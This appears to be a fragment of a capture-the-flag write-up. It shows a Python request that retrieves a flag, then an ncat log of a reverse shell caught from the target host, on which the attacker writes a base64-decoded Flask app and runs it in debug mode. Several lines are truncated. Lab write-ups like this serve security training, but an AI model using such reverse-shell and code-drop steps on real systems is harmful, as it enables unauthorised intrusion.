 import requests
url = "http://182.92.82.77:13356/"
res = requests.get(url)
print(res.text)
Run:
test3
D:\Environment\python\Python39\python3.exe D:/code/code_py/worksp
flag{39a44a4c-973e-47ce-a346-194f8dd87d68}
Process finished with exit code 0
nc /
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 39.106.20.178.
Ncat: Connection from 39.106.20.178:37285.
sh: 0: can't access tty; job control turned off
$ ls
source.txt
static
x
$ ls
source.txt
static
x
$ echo "IyEvdXNyL2Jpbi9lbnYgcHl0aG9uCiMgLSotIGNvZGluZzogdXRmLTgg
CmltcG9ydCB0aW1lCgphcHAgPSBGbGFzayhfX25hbWVfXykKCkBhcHAucm91dGUo
KQogICAgaHRtbCA9ICJIZWxsbyBXb3JsZCEiCiAgICByZXR1cm4gaHRtbAoKCmlm
JzAuMC4wLjAnLCBwb3J0PTUwMDAsIGRlYnVnPVRydWUp" | base64 -d > app.
$ python3 app.py
* Serving Flask app "app" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a pro
Use a production WSGI server instead.
* Debug mode: on
* Running on http://0.0.0.0:5000/ (Press CTRL+C to quit)
* Restarting with stat
* Debugger is active!
* Debugger PIN: 229-184-439
127.0.0.1 - - [31/Jul/2022 19:16:21] "GET / HTTP/1.0" 200 -